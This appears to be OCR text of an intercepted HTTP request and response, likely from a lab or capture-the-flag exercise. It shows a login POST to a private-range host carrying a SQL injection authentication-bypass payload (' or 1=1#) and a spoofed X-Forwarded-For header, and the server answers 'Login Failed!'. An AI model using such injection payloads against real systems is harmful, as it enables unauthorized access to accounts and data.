 Request
Pretty Raw Hex
\n
1 POST /misc/process.php?act=login HTTP/1.1
2 Host: 10.10.10.162
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.10.162
10 Connection: close
11 Referer: http://10.10.10.162/?page=login
12 Cookie: PHPSESSID=p89uf2namqfqfe2of8hel8ed06
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 username=' or 1=1#&password=' or 1=1#&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 17:00:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalida
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 84
10 Connection: close
11 Content-Type: text/html
12
13 <script>
alert("Login Failed!");
window.location = "../index.php?page=login";
</script>